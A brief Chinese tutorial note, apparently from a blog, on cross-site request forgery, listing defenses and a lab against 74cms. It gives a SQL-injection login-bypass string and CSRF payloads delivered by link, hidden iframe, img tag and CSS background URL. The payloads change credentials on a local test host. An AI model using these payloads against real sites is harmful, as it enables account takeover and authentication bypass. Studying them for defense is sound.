跨站请求伪造

通过伪造信任

CSRF漏洞原理

利用目标用户的合法身份,以目标用户的名义执行某些非法操作

常见验证的策略

Referer

:验证ip等

Token

:生成随机值加入到cookie里

验证码



万能密码(密码绕过)

11%df’ or 1=1%23

理论上没加防过滤的都可绕过登录

csrf实验

材料:74cms

攻击方写一个payload伪造url

CSRF漏洞利用方法

1.链接利用

<a href="http://127.0.0.1/csrf/csrf.php?username=admin&password=admin">csrf</a>2.iframe利用

iframe标签内容将在页面加载过程中自动进行加载,src指向的位置就是页面请求的位置

iframe src="http://127.0.0.1/csrf/csrf.php?username=admin&password=admin" style="display:none"注:可以设置iframe的 style=“display:none”,以此来不显示iframe加载的内容

3.img标签利用

img src="http://127.0.0.1/csrf/csrf.php?username=admin&password=admin123" 4.CSS-backgroud利用

可以利用CSS中 backgroud样式中的url来加载远程机器上的内容,从而对url中的内容发送http请求

列如:

body{

backgroud:#00f00 url("http://127.0.0.1/csrf/csrf.php?username=admin&password=admin") no-repeat fixed top;

}

暂无评论

要发表评论,您必须先 登录